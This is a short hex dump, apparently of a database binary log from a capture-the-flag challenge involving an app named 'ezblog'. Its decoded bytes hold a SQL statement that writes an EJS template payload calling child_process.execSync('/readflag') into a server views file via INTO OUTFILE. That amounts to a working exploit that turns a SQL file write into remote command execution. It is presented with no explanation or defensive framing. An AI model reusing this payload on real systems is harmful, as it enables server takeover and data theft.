 60h: 20 61 67 65 20 49 4E 54 0A 29 12 9F 3B 65 A2 64 age INT.).Ÿ;e¢d
70h: 00 00 00 26 00 00 00 90 02 00 00 08 00 03 00 00 ...&............
80h: 00 00 00 00 00 00 00 00 00 0C 00 00 00 00 00 00 ................
90h: 12 9F 3B 65 02 64 00 00 00 CD 00 00 00 5D 03 00 .Ÿ;e.d...Í...]..
A0h: 00 00 00 04 00 00 00 00 00 00 00 04 00 00 1A 00 ................
B0h: 00 00 00 00 00 01 00 00 20 54 00 00 00 00 06 03 ........ T......
C0h: 73 74 64 04 21 00 21 00 2D 00 74 65 73 74 00 53 std.!.!.-.test.S
D0h: 45 4C 45 43 54 20 22 3C 25 3D 20 67 6C 6F 62 61 ELECT "<%= globa
E0h: 6C 2E 70 72 6F 63 65 73 73 2E 6D 61 69 6E 4D 6F l.process.mainMo
F0h: 64 75 6C 65 2E 72 65 71 75 69 72 65 28 27 63 68 dule.require('ch
00h: 69 6C 64 5F 70 72 6F 63 65 73 73 27 29 2E 65 78 ild_process').ex
10h: 65 63 53 79 6E 63 28 27 2F 72 65 61 64 66 6C 61 ecSync('/readfla
20h: 67 27 29 2E 74 6F 53 74 72 69 6E 67 28 29 3B 20 g').toString();
30h: 25 3E 22 20 69 6E 74 6F 20 6F 75 74 66 69 6C 65 %>" into outfile
40h: 20 22 2F 68 6F 6D 65 2F 65 7A 62 6C 6F 67 2F 76 "/home/ezblog/v
50h: 69 65 77 73 2F 31 31 34 2E 65 6A 73 22 12 9F 3B iews/114.ejs".Ÿ;
60h: 65 10 64 00 00 00 1B 00 00 00 78 03 00 00 00 00 e.d.......x.....
70h: 0B 00 00 00 00 00 00 00 ........